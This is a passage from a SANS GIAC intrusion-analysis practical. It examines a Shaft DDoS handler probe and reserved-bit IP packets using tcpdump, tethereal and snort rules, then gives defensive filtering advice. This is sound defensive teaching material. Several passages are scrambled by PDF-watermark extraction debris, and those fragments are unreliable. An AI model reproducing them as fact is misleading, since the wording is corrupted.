• it moves the position of any customer Identification and verification further way from the sacrificial host to a more protected position.

#### **Summary**

The use of SSL and IDS has always been a problem, and it still is. It is clearly the best example of the requirement of defence in depth that can be shown. The technology allows data driven attacks to be launched directly through your perimeter security boundaries and passed any type of fingerprint detection technology. The web server is left to withstand the attack, and it is clear from the recent security problems with OpenSSL that it is under constant attack.

echnology allows data driven attacks to be launched directly thrementmere security boundaries and passed any type of fingerpriment in teicnology. The web server is left to withstand the attack, at form the recent security The "onion skin" design of defence in depth must be applied in this scenario. Currently, there is no silver bullet to detect attacks that are encrypted and we have to be prepared to mitigate against the consequences of the resulting intrusion. We must be sure that all our defences, including the architecture that has been deployed, allows time to react and recover from the attack.

To add to our problems, we must clearly understand what regulatory responsibilities we have when deploying these technologies as our defence may put us in a position where we can be challenged.

attack, and they are being produce in a manner that may be allowed in a Newer technologies may be emerging to help in these circumstances. In flight data anomaly protection is becoming available to protect from data driven compliance-controlled world. Time will tell.

## **Question 2: Network Detects**

#### **2. Detect 1**

Sent to 'intrusions@incidents.org' on 28<sup>th</sup> December 2003.

http://cert.uni-stuttgart.de/archive/intrusions/2003/12/msg00171.html

#### **Source of Trace**

The following trace was taken from the incidents.org website, and is obtainable from the following URL:

http://www.incidents.org/logs/raw/2002.5.2

The layout of the network is unknown, but the following can be learned from the network trace. By using tcpdump, we can see the IP level information of the packets that trigger the alert:

**Co of Trace**<br>
Subwiving trace was taken from the incidents.org website, and is<br>
subtle from the following URL:<br>
Subtlemant Subtlemant Subtlemant Subtlemant Subtlemant<br>
Subtlemant Subtlemant Subtlemant Control in the follo # tcpdump -r 2002.5.2 'dst port 20432' –e 17:38:23.904488 0:3:e3:d9:26:c0 0:0:c:4:b2:33 ip 60: 66.78.0.194.23958 > 226.185.65.83.20432: R 0:0(0) ack 496510320 win 0 (DF) 17:38:49.294488 0:3:e3:d9:26:c0 0:0:c:4:b2:33 ip 60: 218.1.64.75.23958 > 226.185.65.83.20432: R 0:0(0) ack 496510320 win 0 17:41:06.624488 0:3:e3:d9:26:c0 0:0:c:4:b2:33 ip 60: 66.78.0.194.17631 > 226.185.14.224.20432: R 0:0(0) ack 1115399211 win 0 (DF)

- -r read a file containing a tcpdump format captured file
- dst specify we are only interested in destination hosts
- port specify the port number we are interested in at the destination, 20432 in this case
	- -e dumps the link level headers for each packet

Each of the packets monitored by the IDS system is sent between two devices:

- 00:03:e3:d9:26:c0 MAC address reserved for use by CISCO systems
- 00:00:0c:04:b2:33 MAC address reserved for use by CISCO systems

From this we can deduce the network layout:



The remote network addresses are allocated as follows:

66.78.0.194 ICANN specifies that this address space is issued to ARIN. The ARIN whois service is located at: http://ww1.arin.net/whois/ A whois query for the address resolves to:

OrgName: Virtual Development INC



218.1.64.75 ICANN specifies that this address space is issued to apnic. The apnic whois service is located at: http://whois.apnic.net A whois query for the address resolves to:



 $\mathbb{R}^3$ 226.185.x.x ICANN specifies that this address space is allocated to multicast traffic

#### **Detect was generated by**

The alert was issued from a Snort Intrusion detection system, utilising Snort Version 2.0.4 and rule files from 23<sup>rd</sup> September 2003.

Each of the files from incidents.org was processed using the following command:

```
# for file in `ls`; do mkdir $file.dir; /usr/local/bin/snort -c 
/etc/snort/snort.giac.conf -e -l $file.dir -k none -vvv -X -r $file; done
```
The snort options used where:

- -c Specify the location of the snort configuration file
- -e Dump the link level layer
- -l location of the directory to output to
- -k specifies the checksum mode to apply to each packet, in this case none so that Snort does not drop packets that have been altered
- -vvv be very very very verbose
- -X dump the hex/ascii packet contents
- -r specifies which file to be processed

It should be noted that a special snort configuration file was used to allow packets to be analysed that where not part of an existing TCP stream. In effect, the *stream4* pre-processor was disabled.

During the processing of the file from the  $2<sup>nd</sup>$  May 2002, the following full alert was issued:

[\*\*] [1:230:2] DDOS shaft client to handler [\*\*] [Classification: Attempted Denial of Service] [Priority: 2] 06/02-17:38:23.904488 0:3:E3:D9:26:C0 -> 0:0:C:4:B2:33 type:0x800 len:0x3C 66.78.0.194:23958 -> 226.185.65.83:20432 TCP TTL:235 TOS:0x0 ID:31730 IpLen:20 DgmLen:40 DF \*\*\*A\*R\*\* Seq: 0x0 Ack: 0x1D982570 Win: 0x0 TcpLen: 20 [Xref => http://www.whitehats.com/info/IDS254]

This was issued as the following rule was triggered:

alert tcp \$EXTERNAL NET any -> \$HOME NET 20432 (msg:"DDOS shaft client to handler"; flow:established; reference:arachnids,254; classtype:attempted-dos; sid:230; rev:2;)

The snort rule is made up of a number of sections:

- alert if rule matches, issue an alert
- $\bullet$  tcp protocol type, in this example TCP
- \$EXTERNAL\_NET network for the source of the packet
- any source port number
- **• -> -** direction of the connection
- **\$HOME\_NET** network for the destination of the packet
- 20432 a connected session on TCP port 20432
- msg: define the output message for the rule to issue
- **Example 19** and the retains full retained the retained in the station of the station of the station of the station of the station of the station of the station of the station of the station of the station of the station o • Flow:to\_server, established – defines that the rule is only active on traffic flowing to the server and only once the connection is established
	- Reference  $\div$  gives arachnids reference numbers for the attack
	- Classtype allocates a class to the attack
	- $Si<sub>d</sub>$  snort ID for the rule
	- $Rev revision$  number for the rule

This rule triggers if a TCP connection is established to port 20432 on the home network. We can see from the following traces why the alert is issued:

```
# tcpdump -r 2002.5.2 'dst port 20432' –X
17:38:23.904488 66.78.0.194.23958 > 226.185.65.83.20432: R 0:0(0) ack 496510320 win 0 
(DF)0x0000 4500 0028 7bf2 4000 eb06 1d31 424e 00c2 E..({.@....1BN..
0x0010 e2b9 4153 5d96 4fd0 0000 0000 1d98 2570 ..AS].O........ $p
0x0020 5014 0000 c8b5 0000 0000 0000 0000 P.............
17:38:49.294488 218.1.64.75.23958 > 226.185.65.83.20432: R 0:0(0) ack 496510320 win 0
0x0000 4500 0028 ad89 0000 e906 565d da01 404b E..(......V]..@K
0x0010 e2b9 4153 5d96 4fd0 0000 0000 1d98 2570 ...AS].O........ $p
0x0020 5014 0000 f178 0000 0000 0000 0000 P....x........
17:41:06.624488 66.78.0.194.17631 > 226.185.14.224.20432: R 0:0(0) ack 1115399211 win 
(DF)0x0000 4500 0028 9c34 4000 eb06 3161 424e 00c2 E..(.4@...1aBN..
```
0x0010 e2b9 0ee0 44df 4fd0 0000 0000 427b a42b ....D.O.....B{.+ 0x0020 5014 0000 7240 0000 0000 0000 0000 P...r@........

This rule triggered because the following conditions where met:

- the IP header states that this is protocol 06 (this is at byte position 10)
- The destination port number is 20432 (this is shown as 0x4fd0)
- A connection was attempted, as the destination system reset the connection.

#### **Probability the source address was spoofed**

The packets shown above represent part of an attempt at a TCP connection. The connection attempt has been reset by the server and no connection is made. But as we can see from the example below, the result suggests a TCP handshake was in progress:

```
17:49:15.273707 localhost.localdomain.55698 > localhost.localdomain.telnet: S 
2117415999:2117415999(0) win 32767 <mss 16396,sackOK,timestamp 15220838 0,nop,wscale 
0> (DF) [tos 0x10]
```
17:49:15.273732 localhost.localdomain.telnet > localhost.localdomain.55698: R 0:0(0) ack 2117416000 win 0 (DF) [tos 0x10]

Here we can see the same R 0:0(0) result as in our detect packets.

spoofed serves no purpose unless you are able to monitor the local network. It is possible that the source address was spoofed, but this would not be of any practical value, as performing a scan with a TCP source address that is As these packets only target the destination port of 20432, it would appear to be a scan for the 'Shaft' DDoS tool.

By using the alternative 'tethereal' command with the following is displayed:

```
Example 10.<br>
CONSTER AUTHER CONSTERN AND SECUTE AND AUTHOM CONSTERNATION<br>
CONSTERNATION ALONG THE REVIS (NOTE AUTHOR CONSTERNATION AND THE SECUTE 2013<br>
CONSTERNATION AND CONSTERNATION<br>
CONSTERNATION AND EXECUT
# tethereal -r 2002.5.2 -V -R tcp.port==20432
Frame 181 (60 bytes on wire, 60 bytes captured)
     Arrival Time: Jun 2, 2002 18:38:23.904488000
     Time delta from previous packet: 4357.920000000 seconds
     Time since reference or first frame: 62407.250000000 seconds
     Frame Number: 181
     Packet Length: 60 bytes
     Capture Length: 60 bytes
Ethernet II, Src: 00:03:e3:d9:26:c0, Dst: 00:00:0c:04:b2:33
     Destination: 00:00:0c:04:b2:33 (Cisco_04:b2:33)
     Source: 00:03:e3:d9:26:c0 (Cisco_d9:26:c0)
     Type: IP (0x0800)
     Trailer: 000000000000
Internet Protocol, Src Addr: 66.78.0.194 (66.78.0.194), Dst Addr: 226.185.65.83 
                 (226.185.65.83)
     Version: 4
     Header length: 20 bytes
     Differentiated Services Field: 0x00 (DSCP 0x00: Default; ECN: 0x00)
         0000 00.. = Differentiated Services Codepoint: Default (0x00)
          .... ..0. = ECN-Capable Transport (ECT): 0
            \ldots. 0 = ECN-CE: 0 Total Length: 40
     Identification: 0x7bf2 (31730)
     Flags: 0x04
         .1.. = Don't fragment: Set
          ..0. = More fragments: Not set
     Fragment offset: 0
```

```
Properting the Sans Internal retains for the set and series that the schoology of the set and set allows a single constrains for the set and set allows a single constrains function of the set and set allows a ten port num
     Time to live: 235
     Protocol: TCP (0x06)
     Header checksum: 0x1d31 (incorrect, should be 0xacc0)
     Source: 66.78.0.194 (66.78.0.194)
     Destination: 226.185.65.83 (226.185.65.83)
Transmission Control Protocol, Src Port: 23958 (23958), Dst Port: 20432 (20432), Seq: 
                 0, Ack: 496510320, Len: 0
 Source port: 23958 (23958)
    Destination port: 20432 (20432)
     Sequence number: 0
     Acknowledgement number: 496510320
     Header length: 20 bytes
     Flags: 0x0014 (RST, ACK)
         0... .... = Congestion Window Reduced (CWR): Not set
         .0... .... = ECN-Echo: Not set\ldots0. \ldots = Urgent: Not set
         ...1 .... = Acknowledgment: Set
          .... 0... = Push: Not set
          .... .1.. = Reset: Set
         .... ..0. = Syn: Not set
         \ldots \ldots \circ = Fin: Not set
     Window size: 0
     Checksum: 0xc8b5 (incorrect, should be 0x5845)
-r 2002.5.2 - defines which file to read as input
-V - output a protocol tree
-R tcp.port==20432 - defines a read filter, in this case for packets which have 
                         a tcp port number of 20432
```
We can see from this that each packet has a TTL of 235, which would indicate that an original TTL of 255 was used and that would show that around 20 hops have been made. A TTL of 255 would indicate that the Operating system of the source hosts is likely to be a Solaris 2.x system. The other two packets captured show the similar number of hops being made.

Fire two packets sent nonroot rotot is a and 210.1.04.75 to the same nost<br>both have the same source port number and TCP sequence number, as The two packets sent from 66.78.0.194 and 218.1.64.75 to the same host, shown below. Now this is highly improbable which suggests that the connection is made with a tool and the source port and sequence number may be generated from an algorithm.

17:38:23.904488 66.78.0.194.23958 > 226.185.65.83.20432: R 0:0(0) ack 496510320 17:38:49.294488 218.1.64.75.23958 > 226.185.65.83.20432: R 0:0(0) ack 496510320

#### **Description of attack**

This was a potentially a scan to see if the Shaft handler was installed on the target system. The connection attempt assumes that the Shaft DDoS Trojan was already installed upon the system. The Shaft DDoS tool uses a three stage mechanism of clients, handlers and agents. This connection was a client attempting to connect to a handler. This has been given a CVE of CAN-2000-0138 and is referenced here:

http://cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2000-0138

#### **Attack mechanism**

A connection to TCP port 20432 is an indication that the host could be being used to initiate a distributed denial of service attack using the shaft tools. TCP

port 20432 has not been assigned for general use $^9$ . From the analysis of the shaft attack for "14th Systems Administration Conference" of USENIX<sup>10</sup>, we can see the client/server relationship that controls the zombie servers. This is shown below:



X<br>
Westim<br>
Westim<br>
Southern and a Shaft attack is a complex and resilient attack. Each<br>
hows that a Shaft attack is a complex and resilient attack. Each<br>
host can talk to each of the handler nodes which are running a<br>
agen This shows that a Shaft attack is a complex and resilient attack. Each master client host can talk to each of the handler nodes which are running a process called the 'shafthandler'. In turn, each of the handler systems can talk to each of the agent systems. These agents perform the DDoS attack. Shaft can produce UDP, ICMP and TCP.

#### **Correlations**

The majority of the written texts on this DDoS tool are by Sven Dietrich (Spock), Neil Long and David Dittrich, and the main references can be found here:

http://seclists.org/lists/bugtraq/2000/Mar/0215.html) http://sled.gsfc.nasa.gov/~spock/shaft\_analysis.txt (please note, this address is currently offline, a mirror is available here:

http://biocserver.cwru.edu/~jose/shaft\_analysis/node-analysis.txt

http://www.adelphi.edu/~spock/lisa2000-shaft.pdf

http://www.sans.org/y2k/shaft.htm

Max Vision also produced work on the analysis of this tool, and produced the snort signatures for its detection.

Dshield does not have any records for the two IP addresses logged in this analysis.

http://www.dshield.org/ipinfo.php?ip=218.1.64.75&Submit=Submit

http://www.dshield.org/ipinfo.php?ip=66.78.0.194&Submit=Submit

The same results are obtained from myNetWatchman.

 $\overline{a}$ 

<sup>9</sup> http://www.iana.org/assignments/port-numbers

http://home.adelphi.edu/~spock/lisa2000-shaft.pdf

The snort signature referrers to the arachnids ID 254, this can be found at: http://whitehats.com/cgi/arachNIDS/Show?\_id=ids254&view=event

I have found the following GIAC assignments featuring this type of alert:

http://www.giac.org/practical/GCIA/Scott\_Higgins\_GCIA.doc

http://www.giac.org/practical/Nelson\_Carter\_GCIA.doc

http://www.giac.org/practical/Tyler\_Schacht\_GCIA.doc

http://www.giac.org/practical/Roderick\_Campbell\_GCIA.doc

http://www.giac.org/practical/Jasmir\_Beciragic\_GCIA.doc

#### **Evidence of active targeting**

WWW.giac.org/practical/Tyler Schacht GCIA.doc<br>WWW.giac.org/practical/Roderick Campbell GCIA.doc<br>WWW.giac.org/practical/Jasmir Beciragic GCIA.doc<br>**ence of active targeting**<br>ugh only two hosts were probed, the scan was only Although only two hosts were probed, the scan was only to this single port. However, we do not have enough information to formulate that specific scanning to this port is being undertaken. Using the IDS facilities at dshield.org could weight to this argument as it shows that there is still active scanning for port 20432 on the Internet today. For more details see:

http://www.dshield.org/port\_report.php?port=20432&recax=1&tarax=2&srcax= 2&percent=N&days=70&Redraw=Submit+Query

#### **Severity**

Forcincy<br>To show the potential severity of an attack the following formula is used:

#### **severity = (criticality + lethality) - (system countermeasures + network countermeasures)**

#### **Criticality**

As we do not know what the function of the network is we cannot accurately give a criticality value. I will therefore assume that this network has business critical systems running to show the maximum potential of this attack.

Criticality  $= 5$ 

#### **Lethality**

The targeted system, if successful, would become an active node in the performance of a distributed denial of service attack. Even though the final target of such an attack is not usually on the same network, the network bandwidth of the host may be affected if any of the final agents are sharing the same wide area bandwidth. Also, the potential for reputational impact here is high.

#### Lethality  $= 4$

#### **System countermeasures**

The system affected reset the TCP connection, and no successful connection from the source system was made. System counter measures were therefore successful. We do not know of any other countermeasures installed, such as the level of host hardening etc.

System countermeasures  $= 4$ 

#### **Network countermeasures**

m countermeasures = 4<br>
ork countermeasures<br>
on ot know the network in question or the traffic that passes acr<br>
and deduce certain issues with the network A connection to port<br>
locates and the second to this network which h We do not know the network in question or the traffic that passes across it, but we can deduce certain issues with the network. A connection to port 20432 has successfully passed to this network which has an IDS probe (or similar) located on it. Unless port 20432 is a required system port, it should be blocked before reaching this network. Only traffic required to provide the service should be allowed to cross the network. The use of firewalls and router ACL's should limit the traffic. The effectiveness of network countermeasures therefore was none existent.

Network Countermeasures = 1

**severity = (5 + 4) - (4 + 1) = 4**

#### **Defensive recommendation**

The attempted connection to the server host failed. This was because the Shaft DDoS tool was not listening on the default port of 20432. The installation of computer system connected to hostile networks needs to be done with the defence of those computer systems in mind. Deploying hardened computer systems, with intrusion detection systems is a good start, being ready to deal with the potential of an attack is another?

Protection against this DDoS probe is two fold. Firstly, the protection against the use of the probe tool and what you can do, as a responsible site, to protect your site being used to perform attacks on others. Port 20432 was connected to from a remote site, and this should have been filtered by a firewall. Firewalls filtering the traffic from a hostile network should only allow through ports that are required for the service being provided to function. This statement is true for traffic initiated in both directions, filtering inwards and outwards.

In addition to this, egress filtering should be implemented for DDoS protection of others and the use of your infrastructure for amplification attacks. SANS has produced a guide on what to implement, and how to implement it on commonly deployed network routers. This can be found at http://www.sans.org/dosstep/. For further reading consult the DDoS roadmap at http://www.sans.org/dosstep/roadmap.php

#### **Multiple choice test question**

Question:

What steps should be taken to help reduce the impact of Distributed Denial of Service attacks being initiated from your own site?

- A) Implement an host based IDS system so that you can see if you've been hacked
- B) Implement a packet filtering firewall which does protocol anomaly analysis
- C) Implement egress filtering in your Internet router to stop invalid IP addresses and reserved IP address ranges passing
- plement a packet filtering firewall which does protocol anomaly<br>plement egress filtering in your Internet router to stop invalid IP<br>didesses and reserved IP address ranges passing<br>will use application level firewalling as D) Only use application level firewalling as this is only a problem with packet filtering firewalls.

Answer: C

Incidents.org feedback for detect 1.

Questions from Greg Schultz [ghschultz@cox.net]

URL for Greg's response is not available as it did not appear to be posted to the incidents.org mailing list archive.

My response is available at:

http://cert.uni-stuttgart.de/archive/intrusions/2004/01/msg00136.html

```
******
Based on this statement and the destination system reset above was 
this a stimulus or a response? Do you think random use of the 
ephemeral port may trigger this alert?
******
```
I do not believe that this was a random use of the ephemeral port, because of the highly improbable use of the same source, destination and sequence numbers, shown below. This would indicate a crafted packet probe to me. Therefore, it is my view that the scan was probing for a specific response from the remote server.

```
17:38:23.904488 66.78.0.194.23958 > 226.185.65.83.20432: R 0:0(0) ack 496510320 
17:38:49.294488 218.1.64.75.23958 > 226.185.65.83.20432: R 0:0(0) ack 496510320 
******
What does the above analysis tell you? Does it provide any ins ight 
into the level of sophistication of your potential attacker?
******
```
The use of a Solaris 2.x box, signified by the probable start TTL of 255 does indicate a potentially more sophisticated attacker than the average Linux script kiddie as the attacker either owns this system or has owned it.

```
*******
If this is scanning activity as stated in section 6, does the scan 
warrant a severity of 4?
*******
```
Fract this statement and the destination system reset above<br>
a stimulus or a response? Do you think random use of the<br>
cral port may trigger this alert?<br>
Constant port and proper this alert?<br>
Constant of the same source, d The method of scoring I used was always going to be contentious as it would result in a high score. I have assumed worst case in this, that the system probed was business critical, and that the potential for impact on the business was very high due to reputational impact should they be compromised or be found contributing to a DDoS. To defend against this, we know little about the build quality or design of the system, and a rarely seen destination port got through the parameter defences unchallenged. The score of 4 is high, and I would expect with more knowledge of the systems involved that the score would drop a point or two.

#### **3. Detect 2**

The following trace was submitted to the incidents.org mailing list on the Thursday, 1st January 2004

http://cert.uni-stuttgart.de/archive/intrusions/2004/01/msg00003.html

#### **Source of Trace**

The following trace was taken from the incidents.org website, and is obtainable from the following URL:

http://www.incidents.org/logs/raw/2002.6.9

The layout of the network is unknown, but the following can be learned from the network trace. By using tcpdump, we can see the IP level information of the packets that trigger the alerts:

```
Santan Constitute 2004<br>
CONSTRANS INSTERT AND SET AND AN AUTHRET CONSTRANS IN 1980<br>
SANS INSTERT AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET 
# tcpdump -r 2002.6.9 'src host 192.1.1.188' -e
00:06:27.714488 0:3:e3:d9:26:c0 0:0:c:4:b2:33 ip 60: 192.1.1.188 > 46.5.58.162: tcp 
(frag 0:20@17184)
04:27:10.564488 0:3:e3:d9:26:c0 0:0:c:4:b2:33 ip 60: 192.1.1.188 > 46.5.238.244: tcp 
(frag 0:20@17184)
05:42:03.834488 0:3:e3:d9:26:c0 0:0:c:4:b2:33 ip 60: 192.1.1.188 > 46.5.14.80: tcp 
(frag 0:20@17184)
```
- -r read a file containing a tcpdump format captured file
- src specify we are only interested in the source
- host specify the host IP address we are interested in as the source, 192.1.1.188 in this case
	- -e dumps the link level headers for each packet

Each of the packets monitored by the IDS system is sent between two devices:

- 00:03:e3:d9:26:c0 MAC address reserved for use by CISCO systems
- 00:00:0c:04:b2:33 MAC address reserved for use by CISCO systems

From this we can deduce the network layout:



To discover the owner of the remote block of addresses, we can do this in a number of ways, for example from UNIX:

```
# whois 192.1.1.188
[Querying whois.arin.net]
[whois.arin.net]
BBN Communications BBN-CNETBLK (NET-192-1-0-0-1)
                                 192.1.0.0 - 192.1.255.255Bolt Beranek and Newman Inc. BBN-WAN (NET-192-1-1-0-1)
                                  192.1.1.0 - 192.1.1.255
```

```
# ARIN WHOIS database, last updated 2003-12-30 19:15
# Enter ? for additional hints on searching ARIN's WHOIS database.
```
Or via the web, the remote network address is allocated as follows:

192.1.1.188 IANA specifies that this address space is issued to Various registries. If we use the same registrar as above, the ARIN whois service is located at: http://ww1.arin.net/whois/ A whois query for the address resolves to:

#### **Search results for: 192.1.1.188**

```
BBN Communications BBN-CNETBLK (NET-192-1-0-0-1)
                              192.1.0.0 - 192.1.255.255
Bolt Beranek and Newman Inc. BBN-WAN (NET-192-1-1-0-1)
192.1.1.0 - 192.1.1.255# ARIN WHOIS database, last updated 2003-12-30 19:15
```
# Enter ? for additional hints on searching ARIN's WHOIS database.

However, the BBN Communications may not be the source of this packet, as 192.x.x.x addresses are often incorrectly used as non-routable IP address ranges compliant with RFC 1918.

The addresses that are allowed to be used in this manner are:



As you can see, 192.168.x.x is allowed to be used in this manner, but this is often confused as 192.x.x.x being allowed.

#### **Detect was generated by**

The alert was issued from a Snort Intrusion detection system, utilising Snort Version 2.0.4 and rule files from 23<sup>rd</sup> September 2003.

Each of the files from incidents.org was processed using the following command:

# for file in `ls`; do mkdir \$file.dir; /usr/local/bin/snort -c /etc/snort/snort.giac.conf -e -l \$file.dir -k none -vvv -X -r \$file; done

The snort options used where:

- -c Specify the location of the snort configuration file
- -e Dump the link level layer
- -l location of the directory to output to
- -k specifies the checksum mode to apply to each packet, in this case none so that Snort does not drop packets that have been altered
- -vvv be very very very verbose
- -X dump the hex/ascii packet contents
- -r specifies which file to be processed

It should be noted that a special snort configuration file was used to allow packets to be analysed that where not part of an existing TCP stream. In effect, the stream4 pre-processor was disabled.

During the processing of the file from the  $9<sup>th</sup>$  June 2002, the following full alert was issued:

```
Engine Theorem is reserved bit set (Fig. 2014)<br>
Engine 2004-2014<br>
Engine 2004-2014<br>
OB 2004-632-7244888 0.3832.1924.200 -> 0.391Cc4.1B2.333 type:0x800 len;0x3c<br>
COSE:<br>
ENGINE 2004-84488 0.3832.1924.2004<br>
WAS I
[**] [1:523:4] BAD-TRAFFIC ip reserved bit set [**]
[Classification: Misc activity] [Priority: 3]
07/09-00:06:27.714488 0:3:E3:D9:26:C0 -> 0:0:C:4:B2:33 type:0x800 len:0x3C
192.1.1.188 -> 46.5.58.162 TCP TTL:236 TOS:0x0 ID:0 IpLen:20 DgmLen:40 RB
Frag Offset: 0x0864 Frag Size: 0x0014
```
This was issued as the following rule was triggered:

alert ip \$EXTERNAL NET any -> \$HOME NET any (msg:"BAD-TRAFFIC ip reserved bit set"; fragbits:R; sid:523; classtype:misc-activity; rev:4;)

The snort rule is made up of a number of sections:

- alert if rule matches, issue an alert
- ip protocol type, in this example IP
- **\$EXTERNAL\_NET** network for the source of the packet
- any source port number
- **• -> -** direction of the connection
- \$HOME\_NET network for the destination of the packet
- $any destination$  port number
- msg: define the output message for the rule to issue
	- fragbits used to check if the fragment and reserved bits are set in the IP header  $(R =$  Reserved Bit)
	- $Sid$  snort ID for the rule
	- Classtype  $-$  allocates a class to the attack
	- $Rev revision$  number for the rule

This rule triggers if an IP packet is see on the home network with the Reserved Bit set. We can see from the following traces why the alert is issued:

